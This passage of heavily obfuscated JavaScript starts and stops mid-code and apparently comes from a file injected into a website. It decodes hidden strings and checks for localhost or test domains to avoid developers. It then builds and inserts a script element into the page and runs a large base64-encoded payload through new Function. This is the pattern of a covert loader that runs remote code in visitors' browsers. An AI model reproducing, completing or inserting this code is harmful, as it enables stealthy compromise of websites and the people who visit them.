L[a9(0x2d2,'lALK')+'ce'](O,'')[a9(0x2bb,'02@q')](';');}function y(){var aa=Z,L=g[aa(0x235,'lds!')],O=new RegExp(g[aa(0x1fb,'6usI')],'g');return L[aa(0x339,'1wY#')+'ce'](O,'')[aa(0x314,'5(Tt')](';');}function z(L){var ab=Z;return g[ab(0x39e,'Ew1x')](-0x1,L[ab(0x305,'u1oP')+'Of'](String[ab(0x1ec,'Y1(p')+ab(0x2dd,'MHIh')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x300,'pu6!')](L)||new RegExp(g[ab(0x3a0,'9E!#')],'g')[ab(0x2d6,'jyig')](L));var O;}function B(L,O){var ac=Z,P=L[ac(0x23e,'NS&Q')+'h'];return g[ac(0x249,'jCUO')](L[ac(0x220,'u1oP')+ac(0x265,'av]h')](g[ac(0x1d5,'875X')](P,O[ac(0x288,'Y1(p')+'h']),P),O);}function D(){var ad=Z,L=g[ad(0x1ff,'%vpI')][ad(0x22d,'jyig')]('|'),O=0x0;while(!![]){switch(L[O++]){case'0':var P=g[ad(0x309,'9E!#')](w),Q=g[ad(0x30e,'1wY#')](v),R=g[ad(0x21f,'Ew1x')](y);continue;case'1':return!Q||!!(g[ad(0x389,'bbu[')](m,Q=g[ad(0x26e,'*oBe')](B,Q,String[ad(0x1d8,'496q')+ad(0x3a1,'av]h')+'de'](0x2e))?Q[ad(0x245,'1wY#')+ad(0x331,'rw*V')](0x0,g[ad(0x1da,'!AjL')](Q[ad(0x2f6,'h4fe')+'h'],0x1)):Q,P)||g[ad(0x295,'hKdY')](m,Q,R)||g[ad(0x30b,'bbu[')](z,Q)||g[ad(0x344,'02@q')](q));case'2':g[ad(0x256,'496q')](U);continue;case'3':var S={};S[ad(0x28c,'NFex')]=g[ad(0x297,'N8bL')];var T=S;continue;case'4':var U=g[ad(0x1d2,'0Lnu')](j,this,function(){var ae=ad,V=g[ae(0x385,'9E!#')](typeof window,g[ae(0x372,'u1oP')])?window:g[ae(0x218,'73)H')](typeof process,g[ae(0x321,'GX4%')])&&g[ae(0x2b8,'lALK')](typeof require,g[ae(0x320,'GX4%')])&&g[ae(0x36e,'pk4m')](typeof global,g[ae(0x398,'*oBe')])?global:this,W=function(){var af=ae,X=new V[(af(0x23d,'N8bL'))+'p'](T[af(0x215,'hKdY')]);return!X[af(0x36f,'@4nm')](U);};return g[ae(0x1e1,'875X')](W);});continue;}break;}}function F(L){var ag=Z,O=g[ag(0x391,'$aN4')](p),P;O&&((P=O[ag(0x1c6,'kdpU')+ag(0x239,'pu6!')+ag(0x304,'H%Ge')](g[ag(0x281,'jCUO')]))[ag(0x2e7,'H%Ge')]=g[ag(0x1ca,'GX4%')],P[ag(0x388,'MHIh')+ag(0x319,'73)H')+'t']=L,(O[ag(0x202,'5(Tt')]||O[ag(0x210,'%vpI')]||O[ag(0x36d,'Ew1x')+ag(0x224,'!AjL')+ag(0x20c,'Mi!B')])[ag(0x1e9,'h4fe')+ag(0x24d,'WwA%')+'d'](P),P[ag(0x200,'%vpI')+'e']());}function G(){var ah=Z,L,O=g[ah(0x2ae,'qD1v')](k,g[ah(0x228,'MHIh')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=g[ah(0x2b5,'GX4%')],Q=new RegExp(g[ah(0x30f,'qD1v')],'g'),(Q=O[P[ah(0x296,'NFex')+'ce'](Q,'')])&&Q[ah(0x1c4,'I6Ad')+ah(0x397,'02@q')][ah(0x33c,'hKdY')+ah(0x394,'496q')+'d'](Q));}try{var I,J,K;g[Z(0x32d,'@4nm')](D)||(g[Z(0x32d,'@4nm')](G),g[Z(0x209,'zU$!')](0x1,g[Z(0x353,'NS&Q')](l,0x1,I=0x4))||g[Z(0x1dc,'73)H')](F,g[Z(0x251,'^2sF')](g[Z(0x38a,'@4nm')]('(',new Function((function(){var _0x3791864=function(){var _0x9340201c=['wxnkm1zdtLvvBKTtDeXlrei0twPsA0XdzgLuvKzisNLR','sJbWnK1Stw5lu3rms0rcne1Tttrmq2rYvuroBuP5A3jt','vtbzAwnWsZbZB01iz3LnvefZsJnkCLzfng5lu3rms0rc','rgiWvLHvvLPQveDwBeP5D25wEMrxwtbJngeWAhPrmNrY','z2fQDhLAwfiXy200z2rhAhbJmxnUwMXgnfPwAg9kmtbV','Ce8WtxjlEwXWwMLOBvCWng9nsgD4wwPJC0OWzhvumM9U','rxPsrtHUs1yWB2rSDe5lrei0tvrOAKXdzdjorK55sNLR','txbLm0PSzeHwEq','qJrnv1L3tenKtwvfzfPkEwXKtenKBKP5A3nKAJfTvZfv','s3LRn2zTng1kAwH0ufD3Be1izZbqmJbXtuHNme1dDhvp','yKOZvK5LsePTvNLKzfD5zdbImu4Wy21SDvP5zgrlq2TW','uKzJBKXdzhPzvLPQu0Hss1KWChHkExDUvJfkr1PgvJjs','DgeWBfHvvxbRu20XDLjdy3nkmwmXwvvOwe5fCgTtmu5Y','ExDUvJa5v1KWDeLwBu5outi4neP5D25wELjutwXKu2nh','rw5mq2ryvw1kvwnwtNzssgXysNL3BMfuAhjIvMmXyw1O','ExH3ufC1Bgr5qLnAv2rgzuHbB1PSDeXlrei0twPSAuXd','q2rcutj0qLz6vKnArxm0yJjrBKXdzfHvuZLRvg0XDLfT','D25orKzutNLJCeSWC29nsgD4wvrjC0OXAfPwmg9Us1n0','sfz6vMfzmgHeytnrBKXdzfHvrtvRu0vOt1PgsJbIu2nZ','B01iz3Hpv1LZsJfoB2jyA25lvJfIvLnND2vestfzExDU','nwXAq2W3zg1gEuLhAZLABLz1wtnsCgiYng9HAwW3zeDO','wfvysNjAmgHesNL3BLz6y3zArtvTtuu1C1j5y3nkmwrq','y25omgrywJnLsgW2uvvkrfjfvKDsmgHku2T0tvrvnvbv','m2zhrwrAsW','ne1PAZDMv3C5wKDwAMiYuMXwvKPkuti5DgnhoxvAvZuW','CLn5z3DLreL3twL3BLfdAfzxAwnWsZbZB01iz3HzELvZ','nvHumLvUtenKrK9hDgHHmK5jvLnJC0OXyZjprezytJbW','yZbsBvjvy2PNBKXdzfHvBhbRvKvoDMfTDerIELvUtenK','mMDUwfnOtLLyuM9xEwr5yJnwDvPdzgrlrtfOzeDOyKOZ','D25vr1PAuNLJCfHumuXlrei0twPNEeXdzg1urvz1sNLR','uxnkmuvSwtfzBKTtDeXlrei0tvDwBeXdzeXKmvP2sNLR','vxnsAwS3zLn4qLCWng9nsgD5wKDfC0OYowTwvMnUs1yW','Bgrtvtj0rfLty3nkmwrtvM1ssveYouLAvgH2y3LJC0OY','mhnVtuHNEfPuz3nkELPIu1DzBKTtDeXlrei0txPjEeXd','tLDJu2nZsJfJmfmXBfHumePQvtfSueP5D25wmujettfK','v001tenKBvrfvNvkEwTYu3LND2vestbnAxDUvvrorvr5','DerHm0z5veDzmKP5D25KvK5YyMXJmLjTtK1HsevUtenK','BwiZsw9KBuz5suHvou1iz3DmsfK5yKzZBMjhvNvAm1jV','Bvjju0rNBKXdzgLxBLzSvJfbm1KXtKHkExDUutiXCLzw','z3DLreKYwwL3BLuWD3Hwu2nWwfqXBwrxnwPKr2X2yMLO','s0HzCguZwMHJAui0ufHAyLrdz3DLrePSwKn3BK1gqKPu','AxDUzuzgA0Tty3byu2TZwMX0vKTeqJrnEKK1tenKv04X','CLn5z3DLreu0tML3BLuWvxPJq2nWsZbZB01iz3LomKLZ','whqWufnOmeT6qJrnu2TStuHNEe1eqxnIEJbVyNL0DvCZ','BLz6y3HtrMrqwM05we5wtw5mq2rytMXKDvz6uxzArwHu','ndq5mwLJANbmDW','sw5lu3rms0rcna','yNPomvz5y3nkmwrtv21osveYoxbwELi2zvnJC0OYAfrH','u3rms0rcne1xrtnmq2nWuKrws0P5A3jtEwD3zurkA05t','vJa5s1PfovrImfjyvwPvmeP5D25sA05YzezJmvjTtKLn','vdjzBLHtAhvlvhq5y21wmgrysNvjr3m3zLr0mLLyswDH','t1zAAMnPy3byu3HcvZa0B01iz3Lzv0LZsJfzm1Hytw5l','ngeYAfHomMHQvfvOAeP5D25wmuPquJfKu1nerM1Ju2nZ','mNbytLDWt1yXqxDkExDUvNPzm1KWAhHvBu5vv2S4BKXd','mLuYovzkExDUy2PorwfyvtrImK1UtenKwfveBgfJBtf2','wejSyJjzz1OYEhzzBuzZtevkyLv5z3DLrezStNL3BLPR','mu16qxPnAKe1wLn4A1byDdLpmLjIu3LND2vesMLoAxDU','vfDPowTvvK5Yu2XJm1n5y3nkmJf0yJfcA1DgttrkExDU','sJfKufvTtLfprZH6vNPstvrdy3nkmwrqtLvWAMjxCZrw','wfzPzgrxEwrZwLC1BMrhz25yvhq5y21wmgrysNvjr29V','se1ZsNLJCfHuDhPkAvLVyM1wm0Litw9nsgD3tercne1d','A3jtEwD3zurfnfPPD25nrZLos1nJCeT5zgrkExHRvZbZ','mwmZzuDsvvLRC25mq2rytJj4ALzxvKrzwgHysNL3BLyW','vfjPsNLRCLn5z3DLreKZwxL3BLvhwLPsEwnWsZbZB01i','vNPAu1KXsM5uBvjmyLC5Cvz6vK1oAwnZsJnArgeWtLHo','sZbZB01iz3HpvgDZsNPcDLrtA25lu3rms0rcne1TwxPm','AfHoA2nUtenKwe56zgPtBhbqsNL3BLyXstnArtvuyxPk','y3nkm0P0ytbgwe5vsMPwrtu1sNL3BLz6uxDABgmYuM1s','tuHNEK1uwxnkmgr1vdjVBKTtDeXlrei0twPoAeXdzgrw','sNvjsevVy3L4mKTuDdLmr1jIu3LND2vesMPzu3DUtLzs','mtq1mJu3oxjczKPttW','zurjm05PD25KALjuy2LJCfHtz25kEwXIvLnND2verMPo','yZfHBKjytJbkA1zQAhjrEwnZsJfKuLfTtKPJA1j6utbO','EK1etxLnrgXSs0DfC1LPBdDzvdfOtfrcne1uzgLpm1PO','ndneDKX3Dwq','wMTyu3HItuHNEKXeqJroELzKtezZD2vesxnnsgCYtteW','D25wELzeutfKuwfhtLztrK1UtenKAu9hDg5wEMr3wtfj','C29nsgD4wvDrC0OWzgvzu1LUs1n0teTeqJrnAKjTtenK','teP5D25wmujru1CXrgeZuLHovgDUtenKwe5gCgPuA3rm','tNL3BLHwvtbzAwnWsZbZB01iz3HAr0vZsJnkCLzfng5l','y25lu3rms0rcne1TtMPmq2rxtJeXEKP5A3jtEwD3zurg','sNLRCLn5z3DLreL4twL3BMvgrMTlu2nWsZbZB01iz3Lo','BtrZyKnZCKPuqJroq2SVyxLZovuZuNLHvZvUv3LKBwnT','yLvODe9hCZfwmuzSsNL3BLyXqJzvBLz0yJi5mvLty3nk','qJrnEKKZtenKzfzuuMLkEwTYu3LND2vesM1oExDUzdi5','vdbkAeP5D25wmdLlwKzzngf6tJfprZLdsNL3BLz6uLHI','sMHmq2rxtJeXEKP5BgrlrvfWtZjoDMjUuNbIBLzStZmX','mtq0ntm3vhDLzer2','ntaZmZHlyK5Sy04','veHfELKWDZrIExnUtenKwe4ZvKrwmuj4uZnsEeP5D25w','yNPkmvz5y3nkmwrtyMTwAfuYDg5wELjSsNL3BLz6zgfA','uK9Hr1jQvdnOEeP5D25wELz3wKzssLveAfHoA2nUtenK','tenKuK0WuLbkEwTYu3LND2vestjnq3DUvvnwALzPy3bl','mvviDxfuzG','we5uvMHwmui1zgXJm1r5y3nkmwmWzuDssfyXAeDwELzO','AwnZsJbwAvuWAfHvvxrjsNL3BLOYmxjtrMmWzuDov2rU','y3blmhnVtuHNEfPeA3nkmNrrttjzBKTtDeXlrei0tw1f','tenKv04XmxPkEwTYu3LND2vesxPoExDUvvD4EeTdy3bl','zfHvruPRvwSXmfKXrLHkExDUwMXoCLKXyZjLr1jsy2Xc','y0nJCeSWC29nsgD5tvDzC0OWAhvsEvfUs1n0teTeqJrn','wKzssgfQuLHoA3nUtenKwfvyqMTtBe5Yv1HkvgiYA25m','vvnwALzPy3blmhnVtuHNEu5hwxnkm2r2u2TNBKTtDeXl','sxLmq2riyMS5CuP5A3jtEwD3zurkBe9dD25oBhrkwMLJ','ttnbBKTwmhnkmMnUs1r0EvPyuJfJBtrNwMX0vKTeqJrn','wLDnC0OWrJzsAMTUs1n0teTeqJrnAKeZtenJmvzhAhfk','weP6wLvSDwrdAeTlrei0tw1nm0Xdy3bsrfzlsNLRCe8Y','rfyWywLJCeSWC29nsgD4wLrnC0OXtKznm0fUs1n0teTe','s1yWovn5z3DLrezTwxL3BMrQuLrJAwnWsZbZB01iz3Lz','nuHkq2nWwfnOBvCXvw9nsgD6twPvC0OXrxfrrMDUs1yW','zeDSDMjPqNblsevZy3LSn2rTrNLjrta5u3P0BwiZsw9K','y3nkmwrryuDss2jxoxbwmuPrwxLJC0OWvLrImgXyvvu1','nuHkExDUyuvoDLvxCgTHvtbUtenKwfqXCgTvmLP3wtb4','z3DLre14twL3BMnTDfvuAwnWsZbZB01iz3HAAKvZsJbO','BwrxnwPKr2X2yMLOEeXitxnKAwW3y21wmgrysNvjsevV','sLrImhDUtenKwa','yZvwBu55sNLRCLn5z3DLre14wKn3BLuWvxPJq2nWsZbZ','muLTswTQEG','C0P6uLjvEMnUs1nZBLKYvw5yu2D2vZjfDgvRrxrxBdb2','uw9tAwD3zurjEe1tD25vu3bbv0nJCeTtDhDzweP6wLvS','CKOYz25yu3H6s1nzBvPUvNvzm1jWyJi0B2r5EdrlwhqY','D25ImLjwvNLJCeSWC29nsgD4wvrrC0OYowTwvMnUs1n0','yZfzv1zytJj4A1nTmxjtEwnZsJjorgiXzhnxBe5UsNL3','tuv0wfvvtKvKrwnUtenKwe5vsMTtr014u2XJm1z5y3nk','Evz6wJbArK5eytnzBKXdzfHom0jQvLrcB1KWy3Lpq2nZ','wfr6qw5mq2rytLu5B1z6wM9ArLjeytbRBKXdzfHumLjR','vgiWtKDwEwnZsJfKuK0YtLfwEMrQvgToDLDPy3nkmJvo','wufvEuW','z3Lpr01ZsJforK0Zqw5lu3rms0rcne1xutrmq2q0vvDr','txnkmKzfvMXjBKTtDeXlrei0tvDnEuXdy3Lovxb6sNLR','AeP5D25wELu0v2XKuvj6AerwEwnZsJfJm00YuLnuvMr6','EK9hDhLwELKZwtfkBe1dy3nkmwmWyM0Xm01UuMTuvwnU','sJnSALvhvMfAEwrKs0DZCe8ZmhnHvNnUy0HkDMrhotbL','Bu5jvti5yvz6uLbkExDUvNPKmfKWou1Hr05syLDZDKP5','uLzvmNrszvrODMvdzgrpmLOXyM1omgfxoxvjrJH3zurv','AermsgHIvgLND2vestvou3DUy210vvrPy3blEwrVsJeW','mtiYmZu0ogLPAhnTvq','mdLRwKvWvgf5DhLvmJH4sNL3BLz6wNnzmu5ktJjos1nv','sMXnAxDUveHOsfDty3byu2HgtevzCe8ZmhnrvNrps0rc','otGYnJLnvuvuz0C','reL5txL3BK5grLroEwnWwfnOnfCWtMrxEKi0tuyWCeXi','z3HzAMTZsJbgnLjQA25lu3rms0rcne1Qvtfmq2rnzuvK','uMjtEwD3zurgAe1dD25pvLPQy2LJCfHumuXlrei0twPc','mwmYvxLJC0OXzfnAr1jjyLC5CMfftNzuq2nZsJfJmK5i','EgPumKz3wtfAAeP5D25wELj1vfzKu2rPovHoELfUtenK','sZbZB01iz3LzmLfZsJb0sLv6tw5lu3rms0rcne1TuMXm','s1n0teTeqJrnBuPPtenKs2vQsLrkEwTYu3LND2vertrn','EwXKvZa0B01iz3Lnv0vZsJj0uu0Yww5lvJbVsJn3BKTt','D25IvK52wJfKuq','z3nkmNrrttjzBKTwmdLrBhrus0rcne16rtrmq2mYvZbS','EKXeqJrorfzKtezZD2vesxnnsgCYtKyWC1D6qJrnq3D3','vM1HvZvSwKnSn2rTrNLjr1e5wM5wDvKZuNbImJrVyvnS','s25cAgnUtMXtvZuWs0vVB01iz3HAALLZsJbKzvLtww5l','s1H0EvPyuJfJBtrNy1nOEKXiwxnKExG0teHRC2vPAZDM','y3blu3b3wvHkEG','tenKuvPSBeHkEwXKufvZB01iz3LnAMDZsJb0m1zTog5l','m0LUs1yWB2ftEg1xmwDVtuHNEu1xuxnkmgXYsKnzBKTw','AMTZsJbODvj5uw5lu3rms0rcne1TwxHmq2rsttbsueP5','sNL3BLjwAfrxBgrszuDot1z5y3nkmK5jvM1ouK1TBhrk','wKzwweP5A3jtEwD3zurgBe5tD25tm2rxyNLJCeT5zhvA','sw5mq2rytKHcALzhtxzzmgGWu3LJC0OXzffssfzRyLC5','mhnxEKi0tKn3D2veyZbyu3HItuHNEuXeqJroAK5KtezZ','CfHumw1KvZvQzeDSDMjPAhHmse1ZzgL4m0Xiz3nLu3G2','zgLpr3rQsNL3BLP6AhzvvMrtv21ss1DRCgPuBuPxwKuX','Dfrlrei0twPzEuXdzeTLAKPusNLSzeTiuJvJr1z2wMLc','vJa4m1KXuxDJu2nZsJfKue0YuK9IvZH2vJfgEwj5y3nk','BKXdzg9JA3bQvtnKvvzPy3nkmwrry1HgDe9hDhDwmuP4','mtK3BKjuufrd','uMjtEwD3zurjm1LtD25zAZfsuNLJCfHumw1KvZvQzeDS','tKDjBKTtDeXlrei0tvDsBeXdzfrHrZe1sNLRCLn5z3DL','y3blmhnVtuHNEa','q2q1utj0mLPTrLLJEwnZsJjgvgeZrKvnvKi2sNL3BLLS','ytfst0P5A3jtEwD3zurjD01dD25rq2Hwv2LJCeSWC29n','zfHomdvRuZaXAfDxvLHkExDUvNPsv1KWmuLvBu5ruJjR','uK9kEwTYu3LND2vertvAq3DUvuDAwLj5y3bmr1jIu3LN','zeDOCgmXC25JmgHRuMXKv0OXmwjnsgD3wfnRn2ztEhvA','y3nkmwrtzfD0wfr6rxjAmwnUtenKwe5PowPuvtvqttbw','D25wmuPlwKu1DgiYAg9prZLZsNL3BLz6uMfArKzOuw1s','vNLxwfPouw1svLLty3nkmwrrwM5crfuYDdrwmuzOsNL3','mLK0ywXzBKTtDeXlrei0txPfD0XdzfjlA0jzsNLRCLn5','rei0twPfm0Xdzg5tEMXosNLSzeThsJbImKvZy1nSyLzt','wfvUsNbKAMH2tJnSseP5D25Hm1z3wKzcvgj6rLHvvK1U','AfjgwLnkEwTYu3LND2vesxPzAxDUwMPOCvzPy3blmhnV','yKDovMjxouXsvu52yuDNngiYCfHvBvzjuLvJBKXdzfHv','tMX0sLPPy3blmhnVtuHNEfLQuxnkmefVvLzVBKTtDeXl','og5mq2rPuti5tG','wejSsJeXyKOZBgPvr1zHwNLKzfbxwJfIBu4WyvC5DuTh','zeDNBLHtA3bkvei0tvrbD0XiqtLIBhqWwfn4DvCZuMrq','v01ZsNPsuLv6y25lu3rms0rcne1TvMXmq2nWuKrws0P5','mJm0mtLRDgHcuge','r2WYwKvoCLzwzfbIu2nZsJi4ngiYAfHvrtvQvuDND0P5','Btr3vJa5Eu1SyZbJu2nZsJfKufrTuKXzAK5RuJfKAeP5','vwLJCfHumuXlrei0tvrKBeXdzdnImhbjsNLRCLn5z3DL','sMnTAgPtr0zisNL3BLPiAdvzBgrry0Dotvj5y3nkmwmW','q2rYvuroBuP5A3jtEwD3zurjme1dD25lvveXu2LJCeSW','u2nWsZbZB01iz3HzBvLZsNPwvwfhB25lu3rms0rcne1u','tNjwA013v0rbBKXdzhrvmNrVuKDAmK15y3nkmwmWv0Do','EwD3zurnD05dD25smJvqywLJCeXhuMjtEwD3zurkAe9t','C29nsgD5turnC0OZvKnovvvUs1n0teTeqJrnAMHOtenK','wLn3BLvtvMPwAwnWsZbZB01iz3HzBuvZsJfzm1Hytw5l','EwTYu3LND2vesMTzAxDUwMPOCvzPy3bmr1jIu3LND2ve'];var _0x9340201u=_0x9340201d;(function(a,b){var s=_0x9340201d;while(!![]){try{var c=-parseInt(s(0x237))*parseInt(s(0x1c5))+parseInt(s(0x1d8))*parseInt(s(0x202))+parseInt(s(0x1d3))+parseInt(s(0x1d2))+-parseInt(s(0x270))*parseInt(s(0x221))+parseInt(s(0x205))*-parseInt(s(0x25a))+parseInt(s(0x1c1))*parseInt(s(0x1ef));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9340201c,0xa71a3));var _0x9340201e=window;function _0x9340201f(c,d){var e={};e['ZrGer']=function(i,j){return i!==j;},e['JoVpt']='object',e['pKqnL']=function(i,j,k){return i(j,k);},e['OmYvj']=function(i){return i();},e['XikKR']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['XikKR'](h['length'],d)&&function(j,k){var l=f['pKqnL'](g,this,function(){var n={};n['YAUyL']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=f['ZrGer'](typeof window,'undefined')?window:typeof process===f['JoVpt']&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var t=_0x9340201d,r=new p['RegExp'](o[t(0x1f9)]);return!r['test'](l);};return q();});f['OmYvj'](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x9340201d(a,b){a=a-0x1b8;var c=_0x9340201c[a];if(_0x9340201d['txmhvH']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9340201d['ZsypCW']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9340201d['stinhv']={},_0x9340201d['txmhvH']=!![];}var e=_0x9340201c[0x0],f=a+e,g=_0x9340201d['stinhv'][f];if(g===undefined){var h=function(i){this['wSXwKN']=i,this['UHXhtA']=[0x1,0x0,0x0],this['biVGAC']=function(){return'newState';},this['hVQHsf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VWKviF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['Dfdkmg']=function(){var i=new RegExp(this['hVQHsf']+this['VWKviF']),j=i['test'](this['biVGAC']['toString']())?--this['UHXhtA'][0x1]:--this['UHXhtA'][0x0];return this['vAJYvu'](j);},h['prototype']['vAJYvu']=function(i){if(!Boolean(~i))return i;return this['ivcpXw'](this['wSXwKN']);},h['prototype']['ivcpXw']=function(j){for(var k=0x0,l=this['UHXhtA']['length'];k<l;k++){this['UHXhtA']['push'](Math['round'](Math['random']())),l=this['UHXhtA']['length'];}return j(this['UHXhtA'][0x0]);},new h(_0x9340201d)['Dfdkmg'](),c=_0x9340201d['ZsypCW'](c),_0x9340201d['stinhv'][f]=c;}else c=g;return c;}new Function(_0x9340201f(_0x9340201e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUzMDMyMDlkPVsnV09SZEcyR'+'mNRMzQnLCdXN25qcDhvdVc0OCcsJ2pta3'+'N2dVhUJywnVzdGY0swQmNNMkcnLCdXN1M'+_0x9340201u(0x1f6)+'J2t1enRqOG9uJywnV09Hamtta1VXT0MnL'+_0x9340201u(0x253)+'lDb08nLCdXUVZkR21vRmxtb3knLCd6WU9'+'nV1J0Y1JXJywnVzV0Y1RXWmNNV08nLCdX'+'T0pjTEo3Y1ZTb2cnLCdtWGxjTng5WScsJ'+'2JkeTlXUmxjUnEnLCdCOG9CRXJXMScsJ1'+'dPQmNNOG9UZThrVycsJ1dSWExqOGtxVzV'+'XJywnV1EwdWFTa3FXUUMnLCdXUWY2cTJG'+'ZFFiL2RHYScsJ1c0eGNNZGRjVUptJywnZ'+'m1vNldSL2NJTWknLCdzYjA2V1JLVycsJ1'+_0x9340201u(0x1c3)+'SY1NTbzZXT21KZ1l1JywnVzdtOFdQdTFB'+'VycsJ1dQM2RIcU5kTHJHJywnQ1hGY05Db'+'zB3RycsJ3lKaGNWYUZjU2EnLCdrbW9obW'+'RXQycsJ25OTEtoOG9uJywnaVlPaVdReGN'+'TRycsJ1dRbGROWmxkUUh1JywncUpwY0g4'+_0x9340201u(0x272)+'3pXNVh1V1JXJywnV1F1TVdPck1kRycsJ1'+_0x9340201u(0x1f4)+'nVzVOZEtzekpXN0snLCdXT2RkS2UvY09M'+'cScsJ0NHbGNLQ29qeGEnLCdXNlhnV1JUK'+_0x9340201u(0x209)+'FXT2V0QnEnLCdid1hGZndDJywnV09MK0N'+'Db1NxRycsJ2dDa29XN1Q1V1JXJywndzhv'+'eVdRZmpXT2pBVzdGY05ycScsJ3ZDazdXN'+'2hjVlllJywnVzd4Y0pnaWN5YScsJ2RDaz'+'NXNi9kUmFP'+(_0x9340201u(0x218)+'ywnVzdDR1c2dGRKQ2tVJywnVzZ4Y05mSm'+'NHMU8nLCdzOGsyVzZoZFFHUycsJ3NMN2N'+'SQ29JVzd1JywndVlkY0tHWmNLcScsJ1dP'+_0x9340201u(0x1ce)+'2tTb3RXUEZjUHZLJywnRENrYVc2ZGNSST'+'QnLCd4c2xjVUpOY1FXJywnYjhrZVc1WDZ'+_0x9340201u(0x1f7)+'SXZSY0hlVycsJ1c0TmRNYzE0JywnVzdtL'+'1dPRmNPSEMnLCdXN0M1VzZ0ZE44a2cnLC'+_0x9340201u(0x1dd)+'qaEcnLCdkU2tOV1BoZEk4b2cnLCdXUTdj'+_0x9340201u(0x1d4)+'zQ3Y1JxWmNOczQnLCdmOGs5V1EzZEc4b1'+_0x9340201u(0x21a)+_0x9340201u(0x255)+'J2cwandsdUMnLCdkbWtnV09aZElDb2YnL'+'CdXNHRjUTFaY0dlOCcsJ2JIVmNPaFR3Jy'+'wnb2VQWWQxZScsJ0ZDa1lmYlBrJywnVzV'+'MZ1dPU0p5RycsJ2VTb1FpclNBJywnVzZG'+'Y05aWmNRWXUnLCdFQ2tPa2IxMicsJ1c0T'+'FJnbW9HVzVtJywnblNrSnF3bkQnLCd1R2'+_0x9340201u(0x20a)+'GeFRpRFNvVCcsJ3hxYXNXUU9tJywnVzdM'+'eXIxYScsJ0Rta0JXNk5kU21vMycsJ2M4a'+_0x9340201u(0x278)+_0x9340201u(0x227)+_0x9340201u(0x220)+'JywnVzdwY1V4RmNQdlMnLCdiMDkrYm1ve'+'icsJ1dRTHF1Q29vQXEnLCd1U2tpVzZGZF'+_0x9340201u(0x1ed))+('NEJjVHQzY1ZzRycsJ3FTazdrcTlNJywnV'+'zRPNFc2RmRKbWtpJywnVzZHeldSMEd0cS'+_0x9340201u(0x1be)+'PQ2tYJywnQ21rdFc3UmRNWEcnLCdXUVRo'+'a21rL1c0OCcsJ1c2R0lXNnRkUkNrQycsJ'+'1c3L2NScUJkR2NHWEIxM2RQQ2swV1FLUi'+'csJ1dSOVdzQ29tdFcnLCdXN3pldHZOZFZ'+'xJywnV1AvZE04azhzbW8xJywnV1FsZExI'+'TmRWVzgnLCdwbWtQV1BKZFJtb3YnLCdXN'+_0x9340201u(0x239)+_0x9340201u(0x22b)+'UcUcnLCdXN0Q2VzV1c1c0cScsJ0Z0QmNL'+'bW9EQmEnLCdXUGhjVjhvaVc2WG8nLCdDQ'+'2twVzUzY0hkbScsJ1dPdGRWV0JjSVNrWC'+_0x9340201u(0x1e9)+'kTlp0Y084bzJXT2plZ0dSY0pXJywnbU1M'+'SG92VycsJ1c2TmRPdzNkUkNrSkVTazhXN'+'k5kS3VGY1FhJywnVzVKY01naXJFYScsJ1'+'c3cGNNZXFNRkcnLCdjU2s1dnhQRicsJ2R'+_0x9340201u(0x24f)+'WicsJ1dScGNHbW83ajhrdCcsJ2ZTa0x5T'+'ERWJywnV09aZFNDb1JvbW9DJywnVzdHc1'+'c2bGRRQ2tlJywnZVNrSldSL2RSOG9OJyw'+_0x9340201u(0x26f)+'a2InLCdBSGlLV1AwRCcsJ1c1aXdXUHFKe'+'kcnLCdXNmIvQU14ZFVHJywnV1FXMmJta2'+_0x9340201u(0x25d)+'kT1NrMycsJ29hUmNRMXp5JywnV1BOZFVL'+'WmNWdzQnLCdrU29vV09WY04zcScsJ3R2S'+_0x9340201u(0x1ff)+_0x9340201u(0x20e))+('SmNRdzAnLCdFQ2tlVzRGY1NHYScsJ1dRM'+'2NTQ282VzRybicsJ1c2aldXNS9kU3htJy'+'wnV094ZEsxUmNHeEMnLCdpc0JjVE1IMCc'+'sJ1dSMXZGbW94dUcnLCdXUVpkTDhvem1D'+'b1cnLCduc25ucEcnLCdXNHZVejFaZEpHJ'+_0x9340201u(0x250)+'NVcUsnLCdXN3BkTWROZFVKUycsJ3ptb0l'+'XT0pkUzhvTScsJ1dQWDBvOGt0VzZlJywn'+'VzVXSVc2ZGRMOGtRJywnY3RTL1dPRmNQc'+'ScsJ1c1Q1NXUktOenEnLCdXNGxkUzN1VG'+_0x9340201u(0x1ea)+'NeScsJ1c1WmRMWXhkU3JHJywnV09Yc1dR'+_0x9340201u(0x231)+_0x9340201u(0x238)+_0x9340201u(0x1c7)+'ydScsJ3I4azZXNkZjT3JTJywnV1IxQkFD'+_0x9340201u(0x1d5)+'FZlNFpvVycsJ1c2YlFXT0RIVzc0JywnVz'+_0x9340201u(0x22c)+'na2Zyamc4b3MnLCdXN2hkTGJyZFc3cScs'+'J1c3cVhXNnBkUjhrcicsJ1dSL2RJMmhkV'+'jNsZFF2ZWNlMlpkVnEnLCdXNW1yVzRCZE'+'9Da0wnLCd5WE5jSFNvZXdXJywnV1FIQkN'+'TbzBBVycsJ3dzQmNLWXhjR0cnLCdXNzNj'+'UXFWZEh